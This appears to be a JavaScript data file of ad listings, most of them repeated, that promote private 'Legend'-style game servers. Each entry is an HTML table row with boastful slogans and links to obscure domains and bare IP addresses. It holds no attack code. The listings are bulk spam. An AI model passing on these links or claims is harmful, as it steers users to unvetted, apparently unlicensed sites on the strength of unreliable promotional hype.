adlistData[610] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月22日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[611] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月22日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[612] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月22日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[613] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月22日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[614] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月22日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[615] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月22日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[616] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月22日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[617] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7" rel="nofollow" target="_blank">【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class="r">1月22日/07:00</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法 <font color="blue">-推荐</font></td><td>装备贼保值</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[618] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.l03yvhdp.top:49879" rel="nofollow" target="_blank">７６屠龙</a></td><td>＜赞助直接领＞</td><td class="r">1月22日/07:00</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸） <font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://www.l03yvhdp.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[619] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ba150.top:1189" rel="nofollow" target="_blank">最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class="r">1月22日/07:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.ba150.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[620] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.2xv15s6gd5g.icu:12311/" rel="nofollow" target="_blank">〝流星番外篇〞</a></td><td>剧情丶真专属</td><td class="r">1月22日/07:00</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ - <font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.2xv15s6gd5g.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[621] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class="r">1月22日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[622] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://cn.63155.cn:1927/88x.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月22日/07:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/88x.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[623] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/2" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月22日/07:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://ntg.4haof888.cn:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[624] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/4" rel="nofollow" target="_blank">狂龙█雷霆</a></td><td>雷霆二合一</td><td class="r">1月22日/07:00</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆ <font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.kd3uw.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[625] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.99c0122.icu:888" rel="nofollow" target="_blank">██８０合击██</a></td><td>等级免费█首区█</td><td class="r">1月22日/07:00</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品 <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.99c0122.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[626] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24lo.top:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月22日/07:00</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.24lo.top:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[627] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月22日/07:00</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█ <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[628] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１.７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月22日/07:00</td><td>复古１.８０</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[629] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月22日/07:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[630] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.w3d0p9.asia:16285/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">1月22日/07:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.w3d0p9.asia:16285/"  target="_blank">点击查看</a></td></tr>`;
adlistData[631] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月22日/07:00</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[632] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/8" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">1月22日/07:00</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/8"  target="_blank">点击查看</a></td></tr>`;
adlistData[633] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/9" rel="nofollow" target="_blank">免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月22日/07:00</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情 <font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[634] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zx8828.top:3366/" rel="nofollow" target="_blank">１．８５诛仙玉兔</a></td><td>█独家★首战区█</td><td class="r">1月22日/07:00</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆● <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zx8828.top:3366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[635] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/3" rel="nofollow" target="_blank">爆＋９牛牛雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class="r">1月22日/07:00</td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█ <font color="blue">-推荐</font></td><td>１８０格大背包</td><td><a href="http://www.mlr6x6.top:6999/game/4/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[636] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/4" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月22日/07:00</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://ntg.4haof888.cn:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[637] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.pdk188.cc:3683/ycsq" rel="nofollow" target="_blank">＜＂Ｘ隐〃藏〃神〃器Ｘ＂＞</a></td><td>＜＂Ｘ上上＂左下＂右下Ｘ＞</td><td class="r">1月22日/07:00</td><td>传奇也要讲身法</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>微变专属神器</td><td><a href="http://www.pdk188.cc:3683/ycsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[638] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/4" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月22日/07:00</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓 <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://ntg.4haof888.cn:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[639] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/11" rel="nofollow" target="_blank">●复古丶攻速精品●</a></td><td>●７６丶专属复古●</td><td class="r">1月22日/07:00</td><td>◆小怪爆一切◆</td><td>战士:审判爆伤█法师:陨石群怪█道士:蛊毒宠物█特色７６ <font color="blue">-推荐</font></td><td>《0充直接起飞》</td><td><a href="http://www.mlr6x6.top:6999/game/4/11"  target="_blank">点击查看</a></td></tr>`;
adlistData[640] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃Ｍax切割</a></td><td>０茺满速→免费〃小极品</td><td class="r">1月22日/07:00</td><td>免费到底〃打顶赞</td><td>专属神装╱特戒元素╱物价保值╱一切全靠打 <font color="blue">-推荐</font></td><td>复古微变迷失沉默</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[641] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月22日/07:00</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█ <font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[642] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.965321488.icu" rel="nofollow" target="_blank">━１７６绝对好玩</a></td><td>试营业~首区</td><td class="r">1月22日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>公益８０８５</td><td><a href="http://www.965321488.icu"  target="_blank">点击查看</a></td></tr>`;
adlistData[643] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9" rel="nofollow" target="_blank">9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class="r">1月22日/07:00</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有 <font color="blue">-推荐</font></td><td>无充值地图充值好打</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[644] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jivr2n1h.xyz:53191/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月22日/07:00</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.jivr2n1h.xyz:53191/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[645] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.blhpjwehry.top:5230" rel="nofollow" target="_blank">██７６复古██</a></td><td>██散人公益██</td><td class="r">1月22日/07:00</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱ <font color="blue">-推荐</font></td><td>全网独家版本</td><td><a href="http://www.blhpjwehry.top:5230"  target="_blank">点击查看</a></td></tr>`;
adlistData[646] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kkk.dao5.top:6601" rel="nofollow" target="_blank">⒈．７６〝复古微变〞</a></td><td>14大陆Ｘ免费爆一切</td><td class="r">1月22日/07:00</td><td>「统统」免费</td><td>●０充白通关★全部靠爆★超牛BUFF● <font color="blue">-推荐</font></td><td>一·个·好·微变</td><td><a href="http://kkk.dao5.top:6601"  target="_blank">点击查看</a></td></tr>`;
adlistData[647] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月22日/07:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[648] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/2" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月22日/07:00</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆ <font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.kd3uw.top:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[649] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://210.16.173.40:86" rel="nofollow" target="_blank">軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class="r">1月22日/07:00</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混 <font color="blue">-推荐</font></td><td>◆三天合区◆</td><td><a href="http://210.16.173.40:86"  target="_blank">点击查看</a></td></tr>`;
adlistData[650] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月22日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[651] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月22日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[652] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月22日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[653] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月22日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[654] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/3" rel="nofollow" target="_blank">白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class="r">1月22日/07:00</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝 <font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://ntg.4haof888.cn:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[655] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/9" rel="nofollow" target="_blank">●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月22日/07:00</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸） <font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[656] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cha64.top:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月22日/07:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.cha64.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[657] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/10" rel="nofollow" target="_blank">全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class="r">1月22日/07:00</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[658] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/1" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月22日/07:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[659] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9" rel="nofollow" target="_blank">9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class="r">1月22日/07:00</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有 <font color="blue">-推荐</font></td><td>无充值地图充值好打</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[660] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.147.93.46:9276" rel="nofollow" target="_blank">１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class="r">1月22日/07:00</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収● <font color="blue">-推荐</font></td><td>火龙公益沉默</td><td><a href="https://61.147.93.46:9276"  target="_blank">点击查看</a></td></tr>`;
adlistData[661] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zhz5188.top:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月22日/07:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz5188.top:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[662] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:555/16" rel="nofollow" target="_blank">＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class="r">1月22日/07:00</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬 <font color="blue">-推荐</font></td><td>８０中长期服</td><td><a href="http://103.192.209.6:555/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[663] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/5" rel="nofollow" target="_blank">高爆神器·单职业</a></td><td>﹌打怪爆一切</td><td class="r">1月22日/07:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color="blue">-推荐</font></td><td>单职业▇装备靠打</td><td><a href="http://www.kd3uw.top:6999/game/3/5"  target="_blank">点击查看</a></td></tr>`;
adlistData[664] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.phone02.top:23888" rel="nofollow" target="_blank">１．７６攻速◣小极品</a></td><td>◣道士带鲲鹏巨兽◣</td><td class="r">1月22日/07:00</td><td>不玩文字游戏</td><td>◣10元顶赞◣Boss爆一切◣好玩又耐玩◣公益◣ <font color="blue">-推荐</font></td><td>◣３天合区◣</td><td><a href="http://www.phone02.top:23888"  target="_blank">点击查看</a></td></tr>`;
adlistData[665] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.85.86.172:52888/" rel="nofollow" target="_blank">８０█魔域合击█</a></td><td>█全网独家首区█</td><td class="r">1月22日/07:00</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开 <font color="blue">-推荐</font></td><td>长久稳定耐玩</td><td><a href="https://103.85.86.172:52888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[666] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.v2v77.xyz:48995/" rel="nofollow" target="_blank">▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">1月22日/07:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v77.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[667] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/1" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月22日/07:00</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器 <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[668] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月22日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[669] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月22日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[670] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月22日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[671] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月22日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
